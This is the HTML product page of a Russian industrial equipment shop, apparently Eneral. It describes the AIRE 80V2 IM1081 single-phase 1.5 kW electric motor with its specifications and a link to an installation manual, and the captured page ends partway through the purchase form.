

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://eneral.ru/catalog/elektrodvigateli/aire/airest/aire80v2_im1081_1_5_kvt/
body_size: 14355
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
    <head>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/92801667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--Логин в Метрике-->
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
                        
        <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="АИРЕ 80В2 IM1081(лапы) 1,5 кВт, купить, цена, екатеринбург" />
<meta name="description" content="Купить аире 80в2 im1081(лапы) 1,5 квт в интернет-магазине Энерал с доставкой в Екатеринбурге и всей России. Цена - 16 025 руб.. Фото, характеристики, инструкция, гарантия." />
<link rel="canonical" href="https://eneral.ru/catalog/elektrodvigateli/aire/airest/aire80v2_im1081_1_5_kvt/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/js/ui/design-tokens/dist/compatibility.css?1666201574439" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16662015742555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?166620163028285" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/eneral_redesign/page_133717013d24bacb4f175cbfc3ef3322/page_133717013d24bacb4f175cbfc3ef3322_v1.css?166620189511855" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137" type="text/css"  data-template-style="true" rel="stylesheet" />







                    <title>
            АИРЕ 80В2 IM1081(лапы) 1,5 кВт - купить в Екатеринбурге, цены, фото, характеристики        </title>

    </head>
    <body>

        <div id="panel">
                    </div>
                <header class="header">
            <div class="header__wrap">
                <div class="header__top">
                    <a class="logo header__logo" href="/">
                        <img src="/local/templates/eneral_redesign/img/logo.png" alt="АИРЕ 80В2 IM1081(лапы) 1,5 кВт - купить в Екатеринбурге, цены, фото, характеристики" />
                    </a>
                    <div class="contact header__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="header__search">
                        	<div id="title-search">
		<form action="/search/index.php">
			<input
				id="title-search-input" 
				type="search"
				name="q"
				value=""
				maxlength="50"
				autocomplete="off"
				placeholder="поиск"
			/>
		</form>
	</div>
                    </div>
                    <div class="header__controls">
                        			<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire80v2_im1081_1_5_kvt%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control hidden-mobile" href="/login/?backurl=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire80v2_im1081_1_5_kvt%2F">Вход</a>
                                                <button class="btn btn--header-control btn--filter visible-mobile">
                            <svg width="24" height="24"
                                viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M20.6083 4.64573C21.1579 3.99575 20.6959 3 19.8447 3H4.1553C3.30408 3 2.84207 3.99575 3.39173 4.64573L9.76357 12.1804C9.91623 12.3609 10 12.5897 10 12.8261V18.382C10 18.7607 10.214 19.107 10.5528 19.2764L12.5528 20.2764C13.2177 20.6088 14 20.1253 14 19.382V12.8261C14 12.5897 14.0838 12.3609 14.2364 12.1804L20.6083 4.64573Z"
                                    fill="#6F839A" />
                            </svg>
                        </button>
                                                
<div calss="backet-block" style="display:flex">
  <a class="btn btn--header-control" href="/personal/cart/?delay=Y">
      <span class="btn__count js-small-cart-delay-amount hidden"></span>

      <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path
              d="M13.8933 3.07333C13.5528 2.73267 13.1485 2.46243 12.7036 2.27805C12.2586 2.09368 11.7817 1.99878 11.3 1.99878C10.8183 1.99878 10.3414 2.09368 9.89643 2.27805C9.45145 2.46243 9.04717 2.73267 8.70666 3.07333L8 3.78L7.29333 3.07333C6.60554 2.38553 5.67269 1.99914 4.7 1.99914C3.72731 1.99914 2.79446 2.38553 2.10666 3.07333C1.41887 3.76112 1.03247 4.69397 1.03247 5.66666C1.03247 6.63935 1.41887 7.5722 2.10666 8.26L2.81333 8.96666L8 14.1533L13.1867 8.96666L13.8933 8.26C14.234 7.91949 14.5042 7.51521 14.6886 7.07023C14.873 6.62526 14.9679 6.14832 14.9679 5.66666C14.9679 5.185 14.873 4.70807 14.6886 4.26309C14.5042 3.81812 14.234 3.41383 13.8933 3.07333Z"
              fill="#6F839A" />
      </svg>
  </a>
  <a class="btn btn--header-control cart-link" href="/personal/cart/">
      <span class="btn__count js-small-cart-amount hidden"></span>

      <svg width="17" height="17" viewBox="0 0 17 17" fill="none"
          xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd"
              d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
              fill="#231F20" />
          <mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="14"
              height="13">
              <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M14.8043 5.53355C14.5596 5.13755 14.1356 4.90155 13.6703 4.90155H5.13694L4.72561 3.39288C4.64628 3.10288 4.38294 2.90155 4.08228 2.90155H2.74894C2.38028 2.90155 2.08228 3.20022 2.08228 3.56822C2.08228 3.93622 2.38028 4.23488 2.74894 4.23488H3.57294L5.43894 11.0769C5.51828 11.3669 5.78161 11.5682 6.08228 11.5682H12.0823C12.3349 11.5682 12.5656 11.4256 12.6789 11.1996L14.8629 6.83088C15.0709 6.41422 15.0489 5.92955 14.8043 5.53355ZM5.74894 12.9014C5.19694 12.9014 4.74894 13.3487 4.74894 13.9014C4.74894 14.4541 5.19694 14.9014 5.74894 14.9014C6.30094 14.9014 6.74894 14.4541 6.74894 13.9014C6.74894 13.3487 6.30094 12.9014 5.74894 12.9014ZM11.4156 13.9014C11.4156 13.3487 11.8636 12.9014 12.4156 12.9014C12.9676 12.9014 13.4156 13.3487 13.4156 13.9014C13.4156 14.4541 12.9676 14.9014 12.4156 14.9014C11.8636 14.9014 11.4156 14.4541 11.4156 13.9014Z"
                  fill="white" />
          </mask>
          <g mask="url(#mask0)">
              <rect x="0.749023" y="0.901428" width="16" height="16" fill="#6F839A" />
          </g>
      </svg>
  </a>
</div>

                        <button class="btn btn--header-control visible-mobile" id="toggle-header">
                            <svg width="23"
                                height="16" viewBox="0 0 23 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect x="0.165039" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="6" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                                <rect x="0.165039" y="12" width="21.9985" height="4" rx="0.5" fill="#B8C5CE" />
                            </svg>
                        </button>
                        
                    </div>
                </div>
                <div class="header__top header__regions">
                    <!--'start_frame_cache_W3XK6f'-->
<div class="select-city-wrap" id="regions_choose_component">
    <div class="select-city__block">
        <span class="select-city__block__text">Ваш город: </span>
        <span class="select-city__block__text-city"
            data-entity="select-city__block__text-city"
        ></span>
    </div>
    <div class="select-city__dropdown-wrap"
        id="regions_choose_component_dropdown"
        style="display:none;"
    >
        <div class="select-city__dropdown">
            <div class="select-city__dropdown__title-wrap">
                <span class="select-city__dropdown__title"
                    data-entity="select-city__dropdown__title"
                >
                    Ваш город ###?                </span>
            </div>
            <div class="select-city__dropdown__choose-wrap">
                <span class="select-city__dropdown__choose__yes select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__yes"
                >
                    Да                </span>
                <span class="select-city__dropdown__choose__no select-city__dropdown__choose"
                    data-entity="select-city__dropdown__choose__no"
                >
                    Нет                </span>
            </div>
        </div>
    </div>
</div>
<div id="regon_choose_select-city__modal" style="display: none;" class="select-city__modal">
    <div class="select-city__modal-wrap">
        <div class="select-city__close" data-entity="select-city__close"></div>

        <div class="select-city__tabs_wrapper">
            <ul class="select-city__tabs" data-entity="sotbit-regions-tabs">

            </ul>
        </div>

        <div class="select-city__modal__title-wrap">
            <p class="select-city__modal__title">

            </p>
        </div>
        <input class="select-city__input"
                data-entity="select-city__modal__submit__input"
                placeholder="Введите Ваш город">

            <div class="select-city__wrapper__input">
                <div class="select-city__input__comment select-city__under_input" data-entity="select-city__input__example">
                    Например, <span data-location-id="#ID0#">#NAME0#</span> или <span data-location-id="#ID1#">#NAME1#</span>                </div>
            </div>
            <div class="select-city__tab_content">
                <div class="select-city__list_wrapper">
                    <div class="select-city__tab_name_content__big_city"
                        style="display: none;"
                        data-entity="select-city__tab_name_content__big_city"
                    >Крупные города</div>
                    <div class="select-city__list_wrapper_favorites"
                        data-entity="select-city__list_wrapper_favorites"
                    >
                        <div class="select-city__list" data-entity="select-city__list"></div>
                    </div>
                    <div class="select-city__tab_name_content__village">Населенные пункты</div>
                    <div class="select-city__list_wrapper_cities" data-entity="select-city__list_wrapper_cities"></div>
                </div>
            </div>
    </div>

</div>


<!--'end_frame_cache_W3XK6f'-->                </div>
            </div>
            <nav class="header__nav">
                <div class="header__menu">
                                    <a class="header__menu-head" href="/catalog/">
            <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M6.37744 16.2355C5.91828 16.2355 5.54411 15.8661 5.54411 15.4127C5.54411 14.9592 5.91828 14.5898 6.37744 14.5898H15.5441V16.2355H6.37744ZM16.3774 3.06934H6.37744C4.99911 3.06934 3.87744 4.17694 3.87744 5.538V15.4127C3.87744 16.7737 4.99911 17.8813 6.37744 17.8813H15.5441H16.3774C16.8374 17.8813 17.2108 17.5127 17.2108 17.0584V16.2355V14.5898V3.89222C17.2108 3.43799 16.8374 3.06934 16.3774 3.06934Z"
                    fill="#fff" />
            </svg>
            <span class="header__menu-head__text">Каталог</span>
        </a>
                            <ul class="header__menu-list header__menu-list--lvl-2">
            <li class="header__menu-category">
                <a class="selected" href="/catalog/elektrodvigateli/">
                    Электродвигатели                </a>
                                                <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/elektrodvigateli/dvukhskorostnye/">
                    Двухскоростные электродвигатели                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air/">
                            Электродвигатели АИР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ais/">
                            Электродвигатели АИС                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/ie2/">
                            Энергоэффективные электродвигатели IE2                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye/">
                            Взрывозащищенные электродвигатели ВА                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vzryvozashchishchennye_elektrodvigateli_serii_vao_1vao/">
                            Взрывозащищенные электродвигатели ВАО, 1ВАО                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a class="selected" href="/catalog/elektrodvigateli/aire/">
                            Однофазные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/adchr/">
                            Электродвигатели АДЧР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/mtn_f_4mtm_h_mtkn_f/">
                            Крановые электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/airp/">
                            Электродвигатели АИРП («птичники»)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_zh/">
                            Электродвигатели для привода моноблочных насосов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/vysokovoltnye_elektrodvigateli/">
                            Высоковольтные электродвигатели                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/rudnichnye/">
                            Рудничные электродвигатели ВР                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/snbu/">
                            Электродвигатели для привода станков-качалок СНБУ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_faznym_rotorom/">
                            Электродвигатели с фазным ротором 5АНК                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air50/">
                            АИР50                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/amn_ip23/">
                            Брызгозащищенные электродвигатели АМН                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/arm/">
                            Электродвигатели АРМ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/s_elektromagnitnym_tormozom/">
                            Электродвигатели с электромагнитным тормозом                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/air_tr/">
                            Электродвигатели для привода осевых вентиляторов                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/elektrodvigateli/termistornoe_rele/">
                            Термисторные реле защиты электродвигателя                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/nasosy/">
                        Насосы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/nasosy/k_i_km/">
                    Консольные насосы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/nasosy/d/">
                            Водяные насосы типа Д                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/dlya-skvazhiny/">
                            Глубинные насосы ЭЦВ для скважин                         </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/gnom/">
                            Насосы ГНОМ для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/bcp/">
                            Погружные насосы БЦП                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/rucheyok/">
                            Насосы Ручеек                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/nasosy_shesterennye/">
                            Насосы шестеренные НШ, НМШ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/tsirkulyacionnye/">
                            Циркуляционные насосы для отопления                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/ruchnye_porshnevye/">
                            Ручной насос Р 0,8/30                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/stantsii_upravleniya_i_zashchity/">
                            Станции управления насосами СУЗ                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/nasosy/kanalizatsionnye/">
                            Насосы для канализации                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/reduktory/">
                        Редукторы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/reduktory/chervyachnye/">
                    Червячные редукторы в Екатеринбурге                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/reduktory/tsilindricheskie/">
                            Цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/konichesko-cilindricheskie/">
                            Коническо-цилиндрические редукторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/variatory/">
                            Мотор-вариаторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/reduktory/komplektuyushchie/">
                            Комплектующие для редукторов                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/motopompy/">
                        Мотопомпы                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/motopompy/benzinovye_motopompy/">
                    Мотопомпы бензиновые                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dizelnye_motopompy/">
                            Дизельные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/pozharnye/">
                            Пожарные мотопомпы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/dlya-gryaznoy-vody/">
                            Мотопомпы для грязной воды                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/motopompy/mpc/">
                            Мини мотопомпы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/chastotnye_preobrazovateli/">
                        Частотные преобразователи                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/chastotnye_preobrazovateli/vynosnaya_panel_upravleniya/">
                    Панель управления                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_blok/">
                            Тормозной блок                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/tormoznoy_rezistor/">
                            Тормозной резистор                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi20/">
                            Частотные преобразователи EFI20                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/chastotnye_preobrazovateli/efi200a/">
                            Частотные преобразователи EFI200A                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/teplovoe_oborudovanie/">
                        Тепловое оборудование                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/teplovoe_oborudovanie/teplovye_zavesy/">
                    Тепловые завесы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/teplovye-pushki-elektricheskie/">
                            Электрические тепловые пушки                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_kanalnye/">
                            Вентиляторы канальные                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/teplovoe_oborudovanie/ventilyatory_osevye/">
                            Осевые вентиляторы                        </a>
                                        </li>
                                                                        </ul>
                    </li>
                    <li class="header__menu-category">
                    <a  href="/catalog/generatory-elektrogeneratory/">
                        Электрогенераторы и электростанции                    </a>
                                                        <ul class="header__menu-list header__menu-list--lvl-3">
            <li class="header__menu-item">
                <a  href="/catalog/generatory-elektrogeneratory/minielektrostancii/">
                    Мини генераторы                </a>
                        </li>
                                                            <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/benzinovye/">
                            Бензиновые генераторы (бензогенераторы)                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/dizelnye/">
                            Дизельные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gz/">
                            Электростанции в шумозащитном кожухе                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/g2c/">
                            Трехфазные электрогенераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/svarochnye-generatory/">
                            Сварочные генераторы                        </a>
                                        </li>
                                                                    <li class="header__menu-item">
                        <a  href="/catalog/generatory-elektrogeneratory/gi/">
                            Промышленные дизельные генераторы                        </a>
                                        </li>
                                                    </div>
                <div class="header__links">
                    
    <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    <a class="header__links-item" href="/servis/">Сервис</a>
    <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    <a class="header__links-item" href="/contacts/">Контакты</a>
                </div>
            </nav>
            <nav class="header__mobile" id="mobile-nav">
                <ul class="header__mobile-list">
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/catalog/">Каталог</a>
    </li>
                        <li class="header__mobile-item">
        <a class="header__links-item" href="/distribyutory/">Дистрибьюторы</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/servis/">Сервис</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/press-tsentr/">Пресс-центр</a>
    </li>
    <li class="header__mobile-item">
        <a class="header__links-item" href="/contacts/">Контакты</a>
    </li>
                </ul>
                <div class="header__mobile-controls">
                    		<a class="btn btn--link btn--header-control" href="/login/?register=yes&amp;backurl=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire80v2_im1081_1_5_kvt%2F">Регистрация</a>
		<a class="btn btn--link btn--header-control" href="/login/?backurl=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire80v2_im1081_1_5_kvt%2F">Вход</a>
                </div>
            </nav>
        </header>
        <nav aria-label="Breadcrumb">
	<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"> 
	  <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a itemprop="item" href="/"><span itemprop="name">Главная</span></a>
		<meta itemprop="position" content="1">
		</li>
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/" title="Каталог"><span itemprop="name">Каталог</span></a>
					<meta itemprop="position" content="2">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/elektrodvigateli/" title="Электродвигатели"><span itemprop="name">Электродвигатели</span></a>
					<meta itemprop="position" content="3">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/elektrodvigateli/aire/" title="Однофазные электродвигатели"><span itemprop="name">Однофазные электродвигатели</span></a>
					<meta itemprop="position" content="4">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" href="/catalog/elektrodvigateli/aire/airest/" title="Электродвигатели АИРЕ"><span itemprop="name">Электродвигатели АИРЕ</span></a>
					<meta itemprop="position" content="5">
				</li>
									<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a itemprop="item" class="no-link"><span itemprop="name">АИРЕ 80В2 IM1081(лапы) 1,5 кВт</span></a>
					<meta itemprop="position" content="6">
				</li>
						</ul>
</nav>
<div class="container" itemscope itemtype="http://schema.org/Product">
  <div class="product">
    <div class="product__head">
                <h1 class="heading" itemprop="name" class="nav-path">АИРЕ 80В2 IM1081(лапы) 1,5 кВт</h1>
          </div>
    <div class="product__preview">
      <div class="product__preview-thumb">
        <img 
          itemprop="image"
          src="/upload/iblock/e23/e2337be086bdd823c5f47eaa6d9d2a97.jpg" 
          alt="АИРЕ 80В2 IM1081(лапы) 1,5 кВт"
          title="АИРЕ 80В2 IM1081(лапы) 1,5 кВт ENERAL"
        />
      </div>
              <div class="product__preview-images">
                      <img src="/upload/iblock/e23/e2337be086bdd823c5f47eaa6d9d2a97.jpg" />
                  </div>
      
      <div class="product__preview-info">
        <h1 class="heading">АИРЕ 80В2 IM1081(лапы) 1,5 кВт</h1>
                  <p itemprop="description" class="text"><p style="text-align: justify;">
	 Однофазный&nbsp;электродвигатель&nbsp;АИРЕ80В2 IM1081(лапы) 1,5 кВт&nbsp;выпускается на базе конструкций соответствующих двигателей основного исполнения. Предназначен&nbsp;для работы от сети переменного тока напряжением 220 В частотой 50 Гц. Может&nbsp;длительно эксплуатироваться при отклонениях напряжения 5% и отклонениях частоты 2% и одновременных отклонениях напряжения и частоты, ограниченных зоной «А» ГОСТ 28173. Допускает работу при отклонениях напряжения 10% в течении одного часа. По конструкции всех узлов, деталей и применяемым материалам однофазные двигатели соответствуют базовым трехфазным и отличаются от последних наличием рабочего конденсатора.<br>
</p></p>
                          <a class="link" href="/upload/uf/f7a/f7abc26d8b5fad4cba2342876043917a.pdf" target="_blank">
                            Инструкция по монтажу и эксплуатации общепромышленных однофазных электродвигателей ENERAL в формате PDF                         </a>
        
        <div class="link show-more">Смотреть полные характеристики</div>

        <div class="product__description hidden">

                        <h2 class="subheading">Особенности</h2>
              <ul class="list">
                <p style="text-align: justify;">
	 Электродвигатель&nbsp;имеет обмотку статора, состоящую из двух фаз: главной и вспомогательной. Главная фаза подключается непосредственно к сети, вспомогательная фаза подключается через рабочий конденсатор. Комплектуется рабочими конденсаторами на напряжение 450В и емкостью от 25 до 70 мкФ. Степень защиты IP54, класс нагревостойкости изоляции F. &nbsp;
</p>
#INSTRUCTION#              </ul>
                  </div>
        
                  <div class="product__chars hidden">
            <h2 class="subheading">Основные характеристики</h2>
            <ul class="list">
                              <li class="list__item"> 
                  <div class="name"><span>Cos Phi: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    0,95                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Мощность электродвигателя, кВт</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    1,5                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>n, об/мин</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    3000                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Количество фаз</span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    1                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Напряжение, В: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    220                  </span>
                </li>
                          </ul>
          </div>
          
      </div>

      <!--Start -->
      <form itemprop="offers" itemscope itemtype="http://schema.org/Offer" ">
        <div class="product__price">
                      <a href="/catalog/elektrodvigateli/aire/airest/aire80v2_im1081_1_5_kvt/?action=BUY&amp;id=478" class="btn btn--cart"><span class="btn__text">В корзину</span></a>
            <div id="popup-add-to-cart" style="display:none">
